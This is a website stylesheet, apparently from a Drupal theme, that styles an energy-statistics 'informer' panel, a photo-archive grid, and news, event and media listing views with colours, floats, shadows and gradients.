.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-actual              .views-label-field-inf-actual,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity,
.view-id-informer .views-field-field-inf-arrears             .views-label-field-inf-arrears {
    float: left;
    width: 135px;
    padding-left: 4px;
    clear: both;
    color: #ffffff;
}

.view-id-informer .views-field-field-inf-installed           .views-label-field-inf-installed,
.view-id-informer .views-field-field-inf-daily               .views-label-field-inf-daily,
.view-id-informer .views-field-field-inf-beginning-year      .views-label-field-inf-beginning-year,
.view-id-informer .views-field-field-inf-date-of-start-up    .views-label-field-inf-date-of-start-up,
.view-id-informer .views-field-field-inf-cost-of-electricity .views-label-field-inf-cost-of-electricity {
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-date                .field-content,
.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-actual              .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
.view-id-informer .views-field-field-inf-date-of-start-up    .field-content,
.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    display: block;
    float: right;
    text-align: right;
    padding-right: 4px;
    color: #ffffff;
    width: 71px;
}

.view-id-informer .views-field-field-inf-installed           .field-content,
.view-id-informer .views-field-field-inf-daily               .field-content,
.view-id-informer .views-field-field-inf-beginning-year      .field-content,
    border-bottom: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-cost-of-electricity .field-content,
.view-id-informer .views-field-field-inf-arrears             .field-content {
    border-top: 1px solid #ffffff;
}

.view-id-informer .views-field-field-inf-power,
.view-id-informer .views-field-field-inf-elaboration {
    display: block;
    width: 206px;
    padding-left: 4px;
    padding-right: 4px;
    background-color: #F1A688;
    clear: both;
}
/**************************************************/

.node-type-photo-archive .field-name-field-photo-archive .field-items .field-item {

    display: block;
    float: left;
    height: 25%;
    width: 25%;
}

.field-name-field-photo-archive .field-items .field-item img {
    margin: 7px auto;
    border: 3px solid #EEEEEE;
    box-shadow: 0px 0px 10px #072F5A;
}

.field-name-field-photo-archive .field-items .field-item img {
    display: block;
    margin: 10px auto;
}

/* News  */
.view-news               .views-field-created,
.view--ompany-news       .views-field-created,
.view-events             .views-field-created,
.view-news-industry      .views-field-created,
.view-media-publications .views-field-created,
#block-views-front-news-block .views-field-created {
    background-color: #004B85;
    display: block;
    float: left;
    margin-right: 4px;
}

.view-news               .views-field-created .field-content,
.view--ompany-news       .views-field-created .field-content,
.view-news-industry      .views-field-created .field-content,
.view-events             .views-field-created .field-content,
.view-media-publications .views-field-created .field-content,
#block-views-front-news-block .views-field-created .field-content {
    color: #FFFFFF;
    display: block;
    padding-left: 2px;
    padding-right: 2px;
}

.view-news               .views-field-body .field-content p,
.view--ompany-news       .views-field-body .field-content p,
.view-news-industry      .views-field-body .field-content p,
.view-events             .views-field-body .field-content p,
.view-media-publications .views-field-body .field-content p {
    margin: 5px 0px;
}

.view-news               div.views-row,
.view--ompany-news       div.views-row,
.view-news-industry      div.views-row,
.view-events             div.views-row,
.view-media-publications div.views-row {
    border-bottom: 3px solid #C3C3C3;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    margin-bottom: 10px;
    min-height: 100px;
    padding: 5px;
}

#block-views-front-news-block .view-front-news .views-row {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.400);
    border-radius: 10px;
    padding: 5px;
    margin-top: 5px;
    margin-bottom: 10px;
}

#block-views-front-news-block .view-front-news .views-row p {
    margin: 0;
}

#block-block-2 {
    position: absolute;
    top: 14px;
    right: 240px;
}

#block-block-8 {
    position: absolute;
    top: 8px;
    left: 380px;
}
